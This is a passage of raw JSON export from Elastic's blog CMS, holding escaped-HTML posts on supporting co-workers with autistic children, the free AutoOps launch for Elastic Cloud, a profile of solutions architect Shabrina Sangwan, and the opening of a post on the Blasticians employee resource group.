Validating them goes a long way in breaking down the isolation some parents of special needs children feel.\u003c/li\u003e\u003c/ul\u003e\u003cul\u003e\u003cli\u003eAdvocate for and support them: whether it's getting involved with a cause, learning more about what they are going through, or helping them navigate challenges, your co-worker will likely appreciate knowing you have their back.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eBeing understanding, flexible, and supportive can go a long way in making them able to both work and care for their child.\u003c/p\u003e\u003cp\u003e\u003cem\u003eBe a part of our flexible work culture. Learn more about \u003c/em\u003e\u003ca href=\"/about/careers/?baymax=web\u0026elektra=culture-co-workers-with-autistic-children\" target=\"_blank\"\u003e\u003cem\u003ecareers at Elastic\u003c/em\u003e\u003c/a\u003e \u003cem\u003eand search open roles.\u003c/em\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs1f578134935890ee"}}}],"publish_date":"2023-03-31","sanity_migration_complete":false,"seo":{"seo_title_l10n":"What your co-workers with autistic children want you to know","seo_description_l10n":"Supporting our Elasticians that have children with special needs starts with understanding, empathy, and support.\nHere are a few things to know in order to better understand and support your co-workers who are raising an autistic child.","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[{"uid":"bltc1899ef5008b2218","_content_type_uid":"tags_culture"}],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"_version":1,"is_dir":false,"uid":"bltbde6f0e076d8bde8","ACL":{},"content_type":"image/jpeg","created_at":"2023-03-21T22:31:08.768Z","created_by":"blte369ea3bcd6ac892","file_size":"119647","filename":"03.21-Autism-update-blog-1680x980.jpg","parent_uid":null,"tags":[],"title":"03.21-Autism-update-blog-1680x980.jpg","updated_at":"2023-03-21T22:31:08.768Z","updated_by":"blte369ea3bcd6ac892","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-31T14:00:00.049Z","user":"blte369ea3bcd6ac892"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltbde6f0e076d8bde8/641a302cb5bc16223b7ae8e7/03.21-Autism-update-blog-1680x980.jpg"},"title":"What your co-workers with autistic children want you to know","title_l10n":"What your co-workers with autistic children want you to know","updated_at":"2024-11-06T23:41:31.399Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/culture-what-your-coworkers-with-autistic-children-want-you-to-know","publish_details":{"time":"2024-11-06T23:41:35.595Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blta762035d11d590ec","_version":7,"locale":"en-us","ACL":{},"abstract_l10n":"AutoOps significantly simplifies Elasticsearch cluster management with performance recommendations, resource utilization and cost insights, real-time issue detection, and resolution paths.","author":["blt0896400660d3af74"],"category":["bltb79594af7c5b4199"],"created_at":"2024-11-06T00:53:48.611Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csb88cb74026e80ff7"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElasticsearch users, we heard you. Managing Elasticsearch can sometimes get complex, with challenges ranging from performance tuning to issue detection and resource optimization. We have been on a mission to simplify your experience. Today, we are announcing an exciting update since our acquisition of \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/elastic-opster-join-forces\"\u003e\u003cspan style='font-size: 12pt;'\u003eOpster\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAutoOps — the popular monitoring and management product — is now integrated, better than ever, and available on Elastic Cloud! Starting today, Elastic Cloud* users can use AutoOps for free. The integration with AutoOps, along with Elastic Cloud \u003c/span\u003e\u003ca href=\"https://www.elastic.co/elasticsearch/serverless\"\u003e\u003cspan style='font-size: 12pt;'\u003eServerless\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, is a big step forward in our mission to simplify Elasticsearch management.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"AutoOps makes Elasticsearch easy to operate","_metadata":{"uid":"cs345ff2a0beab1fa8"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAutoOps for Elasticsearch significantly simplifies cluster management with performance recommendations, resource utilization and cost insights, real-time issue detection, and resolution paths. With AutoOps, users will be able to:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eMinimize administration time with insights tailored to Elasticsearch utilization and configuration\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAnalyze hundreds of Elasticsearch metrics in real time with preconfigured alerts to detect and flag issues before they become critical\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eGet root cause analysis with drill-downs to point-in-time of issue occurrence and resolution suggestions, including in-context Elasticsearch commands\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eImprove resource utilization by providing optimization suggestions\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAutoOps has lots of powerful features, helping you with issues such as detecting unbalanced loads, data structure misconfigurations, suggesting optimizations, and many more capabilities, with customizable alerts that integrate with existing tools. \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/autoops-elasticsearch-easy-operations\"\u003e\u003cspan style='font-size: 12pt;'\u003eThis blog\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e dives deep into some typical use cases and scenarios — where AutoOps is invaluable.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Rolling out rapidly to Elastic Cloud, making a difference today","_metadata":{"uid":"cs76713134ec6b7319"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAutoOps is rolling out in phases. It is \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/cloud/current/ec-autoops-regions.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eavailable\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e in select cloud regions today, and coverage is expanding rapidly over the next few months for both our Elastic Cloud Hosted and Serverless offerings.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWe hope you have fun with AutoOps — happy optimizing!\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eWatch:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Short \u003c/span\u003e\u003ca href=\"https://www.elastic.co/platform/autoops#every-elastic-deployment-is-simpler-to-manage\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAutoOps demo\u003c/span\u003e\u003c/a\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eRead: \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDeep dive \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/autoops-elasticsearch-easy-operations\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eblog\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, product documentation\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eTry: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://www.elastic.co/cloud/cloud-trial-overview?elektra=auto-ops-page\u0026cta=eswp-046\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAutoOps using an Elastic Cloud trial account\u003c/span\u003e\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003csup\u003e*\u003c/sup\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAutoOps is available in \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/cloud/current/ec-autoops-regions.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ethese\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e cloud regions today and is rapidly expanding across cloud providers and regions.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs5a13948d86c580e8"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs82a06439e35f55e6"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csfee1be3d9da21881"}}}],"publish_date":"2024-11-06","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"AutoOps is here — and it’s free for Elastic Cloud customers.","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[{"_version":3,"locale":"en-us","uid":"blta3fd0168b354a680","ACL":{},"created_at":"2023-11-06T21:50:30.740Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elk-elastic-stack","label_l10n":"ELK/Elastic Stack","tags":[],"title":"ELK/Elastic Stack","updated_at":"2024-03-12T21:21:08.589Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-03-12T21:21:14.279Z","user":"blt3044324473ef223b70bc674c"}}],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt9149a5fda79fd708","ACL":{},"created_at":"2023-11-06T20:37:49.356Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"deployment","label_l10n":"Deployment","tags":[],"title":"Deployment","updated_at":"2023-11-06T20:37:49.356Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.169Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":1,"locale":"en-us","uid":"bltbc86a233655f4b8e","ACL":{},"created_at":"2022-09-13T16:43:08.111Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2022-09-13T16:43:08.111Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.253Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"bltdeb5e512cabf0e10","ACL":{},"created_at":"2023-11-03T17:34:50.549Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"platform","label_l10n":"Platform","tags":[],"title":"Platform","updated_at":"2023-11-03T17:34:53.443Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.235Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt38a6c014d6bd5ecb","ACL":{},"created_at":"2021-06-02T15:27:49.854Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"stack","label_l10n":"Stack","tags":[],"title":"Stack","updated_at":"2021-07-13T22:00:22.378Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.258Z","user":"blt4b2e1169881270a8"}},{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt6819bea1e8ee0b9a","_version":1,"title":"image (1).jpg","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-06T13:51:30.589Z","updated_at":"2024-11-06T13:51:30.589Z","content_type":"image/jpeg","file_size":"90774","filename":"image_(1).jpg","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-06T13:51:39.255Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt6819bea1e8ee0b9a/672b746270f8d41b975e5ec9/image_(1).jpg"},"title":"Managing Elasticsearch just got easier, a LOT easier.","title_l10n":"Managing Elasticsearch just got easier, a LOT easier.","updated_at":"2024-11-06T15:51:34.914Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/autoops-for-elasticsearch","publish_details":{"time":"2024-11-06T15:51:40.394Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt1ff7dd03b111917e","_version":3,"locale":"en-us","ACL":{},"abstract_l10n":"In her professional life, Shabrina Sangwan loves two things: diving deep into technical topics and talking to people. As a solutions architect, she gets to do both. ","author":["blt7fc3768df8cad1f6"],"category":["bltc253e0851420b088"],"created_at":"2024-11-05T23:17:28.707Z","created_by":"blte369ea3bcd6ac892","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs22f2159bf085f56a"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIn her professional life, Shabrina Sangwan loves two things: diving deep into technical topics and talking to people. As a solutions architect, she gets to do both.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eShe didn’t discover the field of solutions architecture until after completing her master’s degree in electrical engineering. Shabrina liked the breadth of the electrical engineering field, but it took some trial and error to figure out what she wanted to specialize in. After trying research and realizing it was too slow for her — she prefers more action-driven work — she landed on networking and telecommunications.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“I learned how data centers work and how to deploy servers and applications that sit on them,” Shabrina says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAt a career fair for software engineers, she started talking to someone about solutions architecture and was immediately interested. Solutions architecture requires a technical background, but it’s also a customer-facing role.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“I can get super nerdy on the technical things, but I love talking to people,” Shabrina says. “I am an extroverted engineer. With solutions architecture, I wouldn’t just be in a cubicle coding, I would also meet and talk to customers.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eShabrina wanted an interactive, technical job — and she found it in solutions architecture. Now, she’s a senior manager for solutions architecture at Elastic and leads a team of solutions architects.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“It’s sales with technical chops. You’re the liaison between product and engineering and the client, helping to put together solutions for deployment,” Shabrina says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe solutions architect team at Elastic works across Search, Observability, and Security. They work with customers to ensure the product meets their technical requirements, recommend an architecture to solve their use case, understand any product gaps, and relay to the product team if necessary.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eEvery day can look different for her, but typically, Shabrina is holding team meetings, joining forecast calls with sales, sitting in on customer calls, working on programs for the solutions architecture team, or acting as the escalation point for her direct reports.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eShabrina joined Elastic in June 2024 because of the exciting technology, well-reputed senior leadership, and company culture.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“We are in such a great position to influence and shape AI strategy for our customers. I wanted to get in,” she says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eShe’s also a big proponent of inclusive, collaborative teams — something she found at Elastic.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“In solutions architecture, we’re communicating with customers and collaborating with other teams. You have to have that collaborative spirit because you work with so many different people,” she says. “As you build a collaborative culture, you build trust among the team. You’re not here winning alone. You’re winning together.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAs a leader, Shabrina wants to see her team succeed. Here’s her advice for others joining the tech field:\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eDon’t strive for perfection. \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“Perfection — I hate that word. It’s been ingrained in us. Do your best that day. You can’t please everyone. Perfect isn’t possible.”\u003cbr /\u003e\u003cbr /\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003ePivot when necessary. \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“Don’t try to overly map out how your career is going to look. It’s OK to make pivots. It’s OK if a job is not a good fit,” she says. “Pivoting was my whole thing in college and even has been in my career. I tried different classes until I found the specialization I liked. I wanted to get into a cutting-edge technology space, so I made a switch. Don’t be afraid to take a chance.”\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eJoin a company that understands perfection is not a destination. \u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003ca href=\"https://jobs.elastic.co/jobs/department/engineering?\u0026utm_source=http://elastic.co/\u0026utm_medium=referral\u0026utm_campaign=eb-wit\u0026utm_content=shabrina-blog\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eBrowse open roles\u003c/strong\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003e.\u0026nbsp;\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 8pt;\"\u003e\u003cem\u003eElastic, Elasticsearch and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs7833e19b78c5b911"}}}],"publish_date":"2024-11-06","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[{"uid":"bltb45e90791ca95e3b","_content_type_uid":"tags_culture"}],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blt8b1560921e7d59db","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-05T23:16:18.269Z","created_by":"blte369ea3bcd6ac892","file_size":"87794","filename":"164436_-_WIT_-_165637_-_WIT_-_Shabrina_Superside_D1-1.png","parent_uid":null,"tags":[],"title":"164436 - WIT - 165637 - WIT - Shabrina_Superside_D1-1.png","updated_at":"2024-11-05T23:16:18.269Z","updated_by":"blte369ea3bcd6ac892","publish_details":{"time":"2024-11-06T15:00:00.292Z","user":"blte369ea3bcd6ac892","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt8b1560921e7d59db/672aa7428c3f95d3984af5d4/164436_-_WIT_-_165637_-_WIT_-_Shabrina_Superside_D1-1.png"},"title":"Solutions architecture combines Shabrina Sangwan’s 2 favorite things: Tech and talking","title_l10n":"Solutions architecture combines Shabrina Sangwan’s 2 favorite things: Tech and talking ","updated_at":"2024-11-05T23:24:34.824Z","updated_by":"blte369ea3bcd6ac892","url":"/blog/culture-solutions-architecture-at-elastic","publish_details":{"time":"2024-11-06T15:00:00.270Z","user":"blte369ea3bcd6ac892","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltc447db1cb81cfd04","_version":18,"locale":"en-us","ACL":{},"abstract_l10n":"Part of our global DEI initiatives are our employee resource groups. These groups are aligned to shared identities and allow Elasticians to build a sense of community and belonging at work. Here, we discuss their origin and meet the Blasticians.","author":["blt7fc3768df8cad1f6"],"category":["bltc253e0851420b088"],"created_at":"2022-02-28T20:48:46.397Z","created_by":"blt1e57c6588ae1816e","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csd25c9dcbf63008a5"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 11pt;\"\u003eWe formalized our employee resource groups, or as we like to call them Elastician resource groups, in 2021 but they’ve been a part of the culture at Elastic since 2016. They’ve since evolved into more than just their original Slack channels, and are formal groups focused on community, learning, and much more.\u0026nbsp;\u003cbr /\u003e\u003cbr /\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003eEach ERG is ensured structure, budget, and ultimately, a voice based on any dimension of diversity, identity, allyship, and advocacy. We feel this was important in framing our global diversity, equity, and inclusion strategy.\u003cbr /\u003e\u003cbr /\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003eThe groups are aligned to shared identities, interests, affinities, or allyships with a goal to create a community of people with something in common and to encourage sharing, learning, and networking. They are also all working towards building a sense of community and belonging within their shared experiences.\u003c/span\u003e\u003c/p\u003e\u003ch2\u003eOur Core ERGS\u003c/h2\u003e\u003cp\u003e\u003cspan style=\"font-size: 11pt;\"\u003eWe have seven formal ERGs: The Accessibles, \u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003eBlasticians\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e, ElastAsians, Elasticians Unidos, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/culture-meet-rainbow-stack-erg\" target=\"_self\"\u003e\u003cspan style=\"font-size: 11pt;\"\u003eRainbow Stack\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 11pt;\"\u003e, Mil-Asticians, and \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/culture-ergs-encourage-you-to-come-as-you-are-meet-women-of-elastic\" target=\"_self\"\u003e\u003cspan style=\"font-size: 11pt;\"\u003eWomen of Elastic\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 11pt;\"\u003e. We’ll be spotlighting them over the next year as they relate to culture or commemorative events and holidays.\u003c/span\u003e\u003c/p\u003e\u003ch3\u003eWho are the Blasticians?\u003c/h3\u003e\u003cp\u003e\u003cspan style=\"font-size: 11pt;\"\u003eBlasticians was the first of our ERGs to formalize and is for people of color and their allies. Shantel Drew, Program Manager, Employer Brand, \u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003eis one of the members of the ERG and a former leader of the group.\u003cbr /\u003e\u003cbr /\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003eEven before Blasticians was a formal ERG, Shantel wanted to bring people together and educate others. In the summer of 2020, after George Floyd’s murder, she organized a lunch and learn program and asked other people of color to share their stories. Elasticians attended from around the world. “I felt like people really came together,” Shantel says.\u003cbr /\u003e\u003cbr /\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003c/span\u003eNow, as an official ERG, they’re able to have an even greater impact. “It’s rewarding to have other employees reach out after events to give kudos, but it is even better knowing that the stories told, touched hearts”, Shantel says. They’re also a great resource employees can leverage as peer-to-peer to help them navigate certain issues.”\u003cbr /\u003e\u003cbr /\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003eFor Black History Month, the group has a variety of events planned including a learning series with topics like ‘Exploring Black Arts’ and ‘Women of Black Broadway’, a trivia and virtual happy hour that’s open to anyone at Elastic who wants to join, and an event that will highlight historical figures and their impact to this year’s BHM theme.\u003cbr /\u003e\u003cbr /\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e“We want to do something for the community,” Shantel says.\u003c/span\u003e\u003cbr /\u003e\u003cbr /\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003eThe workplace team will also make sure that Black-owned businesses cater lunch at Elastic’s various offices throughout the month.\u003c/span\u003e\u003cbr /\u003e\u003cbr /\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003eThese types of events are aimed at bringing Blasticians together. The group’s goal is to foster a community within Elastic and make sure group members feel comfortable and like they have a family, Shantel says.\u003c/span\u003e\u003cbr /\u003e\u003cbr /\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003eTo do that, Blasticians hosts regular monthly meetings that help attendees get to know each other better by using ice breakers and light prompts to get people talking. They meet virtually, so Elasticians around the globe can join and have access to people with shared experiences.\u003c/span\u003e\u003cbr /\u003e\u003cbr /\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003eBlasticians also\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e work to bring more Black people into tech, specifically at Elastic. To do that, the group met with leaders on engineering teams that had a below average number of Black employees and helped to source talent on LinkedIn, Shantel explains.\u003c/span\u003e\u003cbr /\u003e\u003cbr /\u003e\u003cspan style=\"font-size: 11pt;\"\u003eSince Blasticians formalized, they’ve been successful in partnering with Engineering and Recruiting to increase the representation of Black Elasticians.\u003c/span\u003e\u003cbr /\u003e\u003cbr /\u003e\u003cspan style=\"font-size: 11pt;\"\u003e“I’ve seen our efforts actually work and have more Black people get hired,” Shantel says.\u0026nbsp;\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cem \u003e\u003cstrong \u003e\u003cbr italic=\"[object Object]\" bold=\"[object Object]\"/\u003e\u003c/strong\u003e\u003c/em\u003e\u003cem\u003e\u003cstrong\u003eAs YOU are starts \u003c/strong\u003e\u003c/em\u003e\u003ca href=\"https://www.elastic.co/about/careers/?baymax=web\u0026elektra=culture-diane-tetrault-what-parenting-scubadiving-productmarketing-have-in-common\" target=\"_self\"\u003e\u003cem\u003e\u003cstrong\u003ehere\u003c/strong\u003e\u003c/em\u003e\u003c/a\u003e\u003cem\u003e\u003cstrong\u003e. Join the team at Elastic.\u003c/strong\u003e\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u003cstrong\u003e\u003c/strong\u003e\u003c/em\u003e\u003c/p\u003e\u003cem\u003eUpdated on February 1, 2024; originally published on March 1, 2022.\u003c/em\u003e"}],"_metadata":{"uid":"cs925db4636b6a0575"}}}],"publish_date":"2024-02-01","sanity_migration_complete":false,"seo":{"seo_title_l10n":"ERGs encourage you to come as you are: Blasticians introduction","seo_description_l10n":"Part of our global DEI initiatives are our employee resource groups. These groups are aligned to shared identities and allow Elasticians to build a sense of community and belonging at work. Here, we discuss their origin and meet the 